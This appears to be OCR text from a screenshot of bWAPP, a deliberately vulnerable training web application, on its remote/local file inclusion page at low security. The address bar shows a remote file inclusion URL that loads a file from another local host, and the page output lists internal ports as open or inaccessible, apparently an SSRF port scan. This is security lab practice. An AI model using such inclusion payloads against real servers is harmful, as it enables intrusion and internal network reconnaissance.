 rlfi.php?ip=192.168.2.35&language=http://192.168.2.228:8000/ssrf.txt&action=go
Apple iCloud Mynet Bing Google Wikipedia
Facebook Twitter LinkedIn Meteoroloji Yelp TripAdvisor
Google Facebook Twitter. It's what's ha... WhatsApp Web LinkedIn
bWAPP
an extremely bugg
our bug:
------- bWAPP v2.2 ----------------------- Hack
security level:
Set Current: low
ugs Change Password Create Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK